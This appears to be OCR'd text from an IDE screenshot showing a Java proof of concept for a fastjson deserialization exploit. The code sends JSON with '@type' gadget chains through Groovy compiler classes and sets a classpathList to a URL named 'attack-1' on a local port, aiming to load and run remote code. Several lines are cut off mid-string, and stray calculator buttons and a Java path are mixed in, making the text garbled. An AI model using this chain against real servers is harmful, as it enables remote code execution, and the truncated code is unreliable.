 GrabAnnotationTransformation2.java JavaStubCompilationUnit.java GroovyClassLoader.java Test.java GrabAnnotationTransformation.java
public static void main(String[] args) {
String json ="{\n" +
"  \"@type\":\"java.lang.Exception\",\n" +
"  \"@type\":\"org.codehaus.groovy.control.CompilationFailedException\",\n" +
"  \"unit\":{\n" +
"    \"a\":\"a\"\n" +
"  }\n" +
"}";
try {
JSON.parse(json);
} catch (Exception e) {
}
json =
"{\n" +
"  \"@type\":\"org.codehaus.groovy.control.ProcessingUnit
"  \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCo
"  \"config\":{\n" +
"    \"@type\": \"org.codehaus.groovy.control.CompilerCon
"    \"classpathList\":[\"http://127.0.0.1:8433/attack-1.
"  },\n" +
"  \"gcl\":null,\n" +
"  \"destDir\": \"/tmp\"\n" +
"}";
JSONObject.parse(json);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
dk/Contents/Home/bin/java